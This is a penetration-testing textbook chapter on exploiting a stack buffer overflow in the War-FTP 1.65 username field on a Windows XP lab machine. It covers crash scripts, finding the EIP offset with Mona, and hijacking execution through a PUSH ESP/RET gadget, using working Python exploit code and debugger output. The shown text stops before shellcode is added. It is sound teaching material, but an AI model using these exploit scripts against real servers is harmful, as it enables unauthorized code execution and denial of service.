In this chapter, we will look at exploiting a stack-based buffer overflow in an older version of a Windows-based FTP server. As we did in Chapter 16, we will attempt to overwrite the return pointer saved onto the stack when a function is called, as shown earlier in Figure 16-3. When the function main calls function1, the next instruction to be executed is saved on the stack, and a stack frame for function1 is added to the stack.

The size of function1's local variables is determined when the application is compiled and fixed. The amount of space "reserved" on the stack for these local variables is fixed, too. This reservation is called a *stack buffer*. If we put more data in the stack buffer than it can hold, we will cause the buffer to overflow. Then we may be able to overwrite the saved return address, which is placed after the stack buffer, and take control of program execution. (For a more detailed review of this process, see Chapter 16.)

In Chapter 1, we installed War-FTP version 1.65 on the Windows XP target, but we didn't start it. We have exploited the FileZilla FTP server in previous chapters, and if you've been following along, that FTP server is still running. Before we can use War-FTP, we need to stop the FileZilla FTP server using the XAMPP control panel. This will open TCP port 21 for War-FTP. Open War-FTP on the Windows XP desktop by double clicking its icon (see Figure 17-1), and click the lightning bolt in the top-left corner of the War-FTP window to put it online (see Figure 17-2).



Figure 17-1. War-FTP icon

# Searching for a Known Vulnerability in War-FTP

A search on Google for known vulnerabilities in War-FTP 1.65 finds the following information on *SecurityFocus.com*:

War-FTP Username Stack-Based Buffer-Overflow Vulnerability

War-FTP is prone to a stack-based buffer-overflow vulnerability because it fails to properly check boundaries on user-supplied data before copying it to an insufficiently sized buffer.

Exploiting this issue could lead to denial-of-service conditions and to the execution of arbitrary machine code in the context of the application.

In Chapter 16, we overflowed a function's local variable on the stack with supplied input and redirected execution to a memory location of our choosing. Based on this information from *SecurityFocus.com*, it looks like we can do something similar with War-FTP 1.65. In this chapter, we will manually exploit War-FTP 1.65's stack-based buffer overflow vulnerability in the Username field of the FTP login. Now that we are using a real program rather than demo code, we will learn more about writing real exploits. For example, this time we won't be able to simply redirect execution to another function; we will instead need to introduce instructions to be executed as part of our attack string.

To get started, make sure War-FTP 1.65 is open and running on your Win-dows XP virtual machine. (The lightning bolt icon in the top-left corner of the GUI shown in Figure 17-2 tells the server to listen for incoming connections.)

The issue we are going to exploit is particularly dangerous because an attacker does not need to log in to the FTP server before launching an attack. Thus, we do not need to add any legitimate users to the FTP server for this attack to work.

Before we dive in and start trying to exploit War-FTP, let's hook it up to a debugger. Immunity Debugger should be on the desktop of your Windows XP target because we installed it in Chapter 1. If it is not, follow the instructions in Chapter 1 for setting up Immunity Debugger and the Mona plugin. Like GDB, Immunity Debugger will allow us to see the internals of memory as we attempt to exploit War-FTP. Unfortunately, we don't have source code to guide us toward a successful exploit, but by watching our program in memory as we send it attack strings, we should still be able to develop a working exploit.



Start Immunity Debugger, open the **File** menu, and select **Attach**. We want to attach Immunity Debugger to the running War-FTP process, which we see in the process list in **Figure 17-3**. Highlight War-FTP 1.65, and click **Attach**.



When Immunity Debugger first attaches to a process, it pauses the process's execution. If at any point your exploit just randomly stops working, check to make sure the process is running. A paused process isn't listening for incoming connections, and, as you can see in the lower-right corner of the Immunity Debugger window in Figure 17-4, the process is paused. Click the Play button at the top-left corner of the screen to tell the process to continue running.



With War-FTP running in Immunity Debugger, we can figure out how to exploit its buffer overflow vulnerability.

# **Causing a Crash**

In Chapter 19, we will use a technique called *fuzzing* to look for potential vulnerabilities in programs, but for now, follow my lead on which attack strings to use to crash the program. In the Username field of the FTP login, let's send a string of 1,100 *As* instead of a username. Rather than attacking our program locally, as we did in the previous example, this time we will create our exploit in Kali Linux and set up the exploit to talk to the FTP server over the network. Example 17-1 shows a starter exploit that will cause the War-FTP program to crash.

#### NOTE

Our exploit examples are written in Python, but they can easily be ported into another language if you'd prefer to use a different one.

#### Example 17-1. Python exploit to crash War-FTP

```
root@kali:~# cat ftpexploit
#!/usr/bin/python
import socket
buffer = "A" * 1100
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)  
connect=s.connect(('192.168.20.10',21))  
response = s.recv(1024)
print response  
s.send('USER ' + buffer + '\r\n')  
response = s.recv(1024)
print response
s.send('PASS PASSWORD\r\n')
s.close()
```

In the exploit shown in Example 17-1, we first import the socket Python library. Next, we create a string called *buffer*, which contains 1,100 *A*s, and set up a socket at ① to connect to our Windows XP machine on port 21, where the War-FTP server is listening. Next, we accept and print out the FTP server's banner to the screen at ②. Our exploit then sends over the USER command with 1,100 *A*s ③ for the username in hopes of causing the FTP server to crash.

If the server responds and asks for our password, the exploit is ready to finish the connection with the password, *PASSWORD*. However, if our exploit succeeds, it won't matter if our credentials are valid, because the program will crash before it finishes the login process. Finally, we close our socket, and the exploit finishes. Make sure the Python script is executable with chmod +x, and run the exploit as shown here.

```
root@kali:~# chmod +x ftpexploit
root@kali:~# ./ftpexploit
220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready
220 Please enter your user name.
331 User name okay, Need password.
```

As with the previous example, we hope to overwrite the saved return address

with a string of *A*s and cause the program to crash. The War-FTP server sends over its welcome banner, prompts us for our username, and then asks for a password. Take a look at War-FTP in Immunity Debugger, as shown in Figure 17-5, to see if our exploit managed to cause a crash.



After we run our exploit, we see that War-FTP is paused due to an access violation when attempting to execute an instruction at 41414141. Based on what we learned in the Linux buffer overflow example in Chapter 16, this result should seem familiar. A return address was overwritten by our long string of *As*, so when the function returned, 41414141 was loaded into the EIP register. The program attempted to execute the instructions at that memory location, which was out of bounds and caused a crash.

#### I ocating FIP

#### Locating Li

As with the previous example, we need to know which four *A*s in our string are overwriting the return address. Unfortunately, 1,100 *A*s is a bit more than the 30 we used in the previous chapter, so just counting in memory is more difficult in this case. Also, we can't be sure if the first *A*s we're seeing on the stack are the first *A*s sent as part of the exploit.

Traditionally, the next step would be to crash the program again with 550 *A*s followed by 550 *B*s. If the program crashed with 41414141 in EIP, then the return address overwrite occurred in the first 550 bytes; if it crashed with 42424242 in EIP, the overwrite was in the second half. From there, the half of the string in question would be split into 275 *A*s followed by 275 *B*s. Slowly but surely, this method would narrow down the exact location.

## **Generating a Cyclical Pattern to Determine Offset**

Luckily, we can use Mona to generate a unique cyclic pattern to find the right four bytes for the return address overwrite in only one iteration. To use Mona for this task, enter **!mona pattern\_create** with length **1100** as an argument at the bottom of the Immunity Debugger window, as shown in Figure 17-6.



The 1,100-character cyclic pattern is written to the file *C*:\logs\war-ftpd\pattern.txt, as shown in Example 17-2.

## Example 17-2. Output of the pattern\_create command

```
Output generated by mona.py v2.0, rev 451 - Immunity Debugger
Corelan Team - https://www.corelan.be

OS: xp, release 5.1.2600
Process being debugged: war-ftpd (pid 2416)

2015-11-10 11:03:32

Pattern of 1100 bytes:

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5
```

We are going to replace the long string of *A*s with the unique pattern shown in Example 17-2. But before running the exploit again, we need to restart War-FTP from the previous crash. In Immunity Debugger, go to **Debug ➤ Restart**, and then press the **Play** button and click the lightning bolt icon to tell War-FTP to listen on the network. (Follow these steps each time you need to restart War-FTP after a crash.) Alternatively, you can close Immunity Debugger, restart War-FTP manually, and attach to the new process in the debugger. Replace the value of the buffer in the exploit with the pattern from Example 17-2, surrounded by quotation marks to make it a string in Python, as shown in Example 17-3.

#### NOTE

If War-FTP refuses to restart with the error *Unknown format for user database*, find and delete the files *FtpDaemon.dat* and/or *FtpDaemon.ini* that were created on the desktop by War-FTP. This should fix the problem and War-FTP should start normally.

## Example 17-3. Exploit with cyclic pattern

root@kali:~# cat ftpexploit
#!/usr/bin/python
import socket

• buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2 Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8 Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4 Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0 Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6 Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2 Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ap3Ar7Ar8

Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4
Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Ax2Ax3Ax4
Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0
Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7
Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3
Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9
Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5
Bk"

```
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.send('PASS PASSWORD\r\n')
s.close()
```

Now run the exploit again with the generated pattern starting at  $\mathbf{0}$ , replacing the 1,100 As.

```
root@kali:~# ./ftpexploit
220- Jgaa's Fan Club FTP Service WAR-FTPD 1.65 Ready
220 Please enter your user name.
331 User name okay, Need password.
```

Having run our exploit with Metasploit's pattern, look back at Immunity Debugger, as shown in Figure 17-7, to see what value is contained in EIP and to find out where in our attack string we overwrite the return address.



War-FTP has crashed again, but this time EIP contains four bytes of our generated pattern: 32714131. We can use Mona to determine where exactly in the 1,100-character cyclic pattern the ASCII equivalent of 32714131 is. Enter <code>!mona pattern\_offset 32714131</code> to get just the offset, or enter <code>!mona findmsp</code> at the Immunity Debugger prompt, as shown in Figure 17-8, to have Mona perform additional analysis on all registers and on instances of the pattern in memory.



Mona finds instances of the cyclic pattern in memory. The output of the command is written to *C:\logs\war-ftpd\findmsp.txt*. Part of the output is shown here.

```
EIP contains normal pattern : 0x32714131 (offset 485)
ESP (0x00affd48) points at offset 493 in normal pattern (length 607)
EDI (0x00affe48) points at offset 749 in normal pattern (length 351)
EBP (0x00affda0) points at offset 581 in normal pattern (length 519)
```

## **Verifying Offsets**

According to Mona, our return address overwrite is 485 bytes into the attack string. We can verify this, as shown in Example 17-4.

## Example 17-4. Verifying the EIP offset

```
import socket

buffer = "A" * 485 + "B" * 4 + "C" * 611
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.send('PASS PASSWORD\r\n')
s.close()
```

Now we'll create an attack string that contains 485 *A*s, 4 *B*s, and 611 *C*s as shown at ① in Example 17-4. With our new string in place, if EIP contains 42424242 when the program crashes, we'll know we have found the correct four bytes for the return address. (Remember to restart War-FTP in Immunity Debugger before running the exploit again.) Now, check EIP, as shown in Figure 17-9.

As expected, War-FTP has crashed again, this time with 42424242 in EIP. This result confirms that we have found the location of the return address in our attack string. Next we need to find someplace to redirect execution and exploit this buffer overflow vulnerability.



# **Hijacking Execution**

In the exploit example discussed in Chapter 16, we sent execution to another function. Unfortunately, because we don't have the source code of War-FTP to review for potentially interesting code, we'll use a more typical technique for exploit development this time. Instead of redirecting execution to somewhere else in the program, we will introduce our own instructions and redirect execution to part of our attack string.

First, we need to find out if part of our attack string is easily accessible at the time of the crash. Look back at the output of the !mona findmsp command in *C*:\logs\warftp-d\findmsp.txt, as shown here.

```
EIP contains normal pattern : 0x32714131 (offset 485)
ESP (0x00affd48) points at offset 493 in normal pattern (length 607)
EDI (0x00affe48) points at offset 749 in normal pattern (length 351)
```

In addition to taking control of EIP, the registers ESP, EDI, and EBP also point to part of the attack string. In other words, our attack string decides the contents of these registers, and there's nothing to stop us from replacing the part of the attack string (the *C*s in our current crash) with useful instructions for the CPU to execute.

We can see that ESP is at memory address 00AFFD48, while EBP is slightly higher in memory at address 00AFFDA0. EDI is at 00AFFE48. We could redirect execution to any of these locations, but with the lower address farther up the stack, we have a little more space for our instructions.

#### NOTE

Also, note that ESP does not point directly to the beginning of our Cs. Our saved return pointer overwrite is at byte 485 in the pattern, but ESP is at 493, eight bytes away (four bytes for the return address and four bytes of Cs).

Right-click **ESP** in the top right of the Immunity Debugger window, and select **Follow in Stack**. The stack is shown in the bottom right of the Immunity Debugger window. Scroll up a few lines, as shown in Figure 17-10.

Notice that the line above ESP also contains four *C*s, and above that are four *B*s for the return address. This tells us that we need to start our malicious instructions for the CPU to execute four bytes into our *C*s in the attack string (because ESP is four bytes into the *C*s); otherwise, the first four bytes of our shellcode will be missed. (This sort of scenario will come up frequently because these four *C*s are caused by a calling convention and indicate that the function has cleaned-up arguments.)

#### NOTE

Calling conventions are a set of rules implemented in a compiler, describing how a child function will receive arguments from its caller function. Some conventions will cause the caller function to remove the arguments from the stack, while others state that the child function must remove the arguments. The latter will cause one or more dwords (depending on the number of arguments) to be skipped on the stack automatically, as shown in Figure 17-10, as soon as the child function ends.



Now we can just put 00AFFD48 into the return address, replace our *Cs* with shellcode, and we will have a complete exploit, right? Close, but not quite. Unfortunately, if we just hardcode the address 00AFFD48 into our return address, the exploit may work just fine for us but not in other cases—and we want it to work as universally as possible. As we saw in Chapter 16, the locations of registers like ESP can change based on program factors such as the length of provided arguments or because the stack is tied to a thread, which means the stack address can differ the next time you attack the application. Lucky for us, jumping to a CPU register to execute its contents is denoted by the assembly language instruction JMP ESP (or another register name, as needed). In pre-ASLR operating systems, such as our Windows XP SP3 target, Windows DLLs were loaded into the same place in memory every time. That means if we find a

JMP ESP inside an executable module on our Windows XP target, it should be in the same place on every Windows XP SP3 English-language machine.

For that matter, JMP ESP is not our only option. As long as we end up with execution pointed to ESP, we can use an equivalent instruction to JMP ESP or even a series of instructions. For example, CALL ESP will work, or PUSH ESP followed by RET, which sends execution to the memory address in ESP.

We can find all the occurrences of JMP ESP and the logical equivalents in the executable modules for War-FTP with the command !mona jmp -r esp, as shown in Figure 17-11.



The results are written to *C:\logs\war-ftpd\jmp.txt*. We are presented with 84 possible JMP ESP (or equivalent) instructions. Some may contain bad characters (as we'll discuss later in the chapter)—which instructions should we choose? As

a rule of thumb, go for modules that belong to the application itself and not to the operating system. If that is not possible, try relatively stable modules such *MSVCRT.dll* because very few changes have been made to this module in Windows patches compared with other Windows modules (although changes are still possible based on the language of the operating system). The JMP ESP instructions Mona found in *MSVCRT.dll* are shown next.

```
0x77c35459 : push esp # ret | {PAGE_EXECUTE_READ} [MSVCRT.dll] ASLR: False,
Rebase: False, SafeSEH: True, OS: True, v7.0.2600.5512
(C:\WINDOWS\system32\MSVCRT.dll)
0x77c354b4 : push esp # ret | {PAGE_EXECUTE_READ} [MSVCRT.dll] ASLR: False,
Rebase: False, SafeSEH: True, OS: True, v7.0.2600.5512
(C:\WINDOWS\system32\MSVCRT.dll)
0x77c35524 : push esp # ret | {PAGE_EXECUTE_READ} [MSVCRT.dll] ASLR: False,
Rebase: False, SafeSEH: True, OS: True, v7.0.2600.5512
(C:\WINDOWS\system32\MSVCRT.dll)
0x77c51025 : push esp # ret | {PAGE_EXECUTE_READ} [MSVCRT.dll] ASLR: False,
Rebase: False, SafeSEH: True, OS: True, v7.0.2600.5512
(C:\WINDOWS\system32\MSVCRT.dll)
```

Let's use the first one: the PUSH ESP followed by a RET at 0x77C35459. As in Chapter 16, we can set a breakpoint to pause execution when we reach our instructions to redirect execution to ESP and make sure everything is working correctly before we replace our *C*s with instructions to be executed. Set a breakpoint at the memory address 0x77C35459 with the command **bp** 0x77C35459 in Immunity Debugger, as shown in Figure 17-12. (To view all currently set breakpoints, go to View ▶ Breakpoints in Immunity Debugger.)



Now replace the four *B*s in your exploit string with the location of the redirection to ESP, as shown in Example 17-5.

## Example 17-5. Using a return address from an executable module

```
root@kali:~# cat ftpexploit
#!/usr/bin/python
import socket
buffer = "A" * 485 + "\x59\x54\xc3\x77" + "C" * 4 + "D" * 607  
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.send('PASS PASSWORD\r\n')
s.close()
```

With a breakpoint prepared, let's place our new return address at the right location in our attack string at **①** and change the 611 *C*s to four *C*s followed by 607 *D*s to account for the four bytes of the attack string before ESP. Once the attack string is in place, run the exploit against War-FTP, and see if it reaches our breakpoint in Immunity Debugger, as shown in Figure 17-13.



Perfect—notice in the bottom of the Immunity Debugger window that we hit our breakpoint.

#### **NOTE**

If you forget to take endianness into account, you might not reach your breakpoint; instead, the program will crash with an access violation at 5954C377. Be sure to flip the bytes around to little-endian format.

The next command to be executed is shown in the top left of the Immunity Debugger window in the CPU pane. Use F7 to execute one command at a time rather than have the program continue running normally. We press **F7** twice to execute the PUSH ESP and RET instructions, and, as expected, execution is redirected to the beginning of our *D*s (44 in hex), as shown in Figure 17-14.

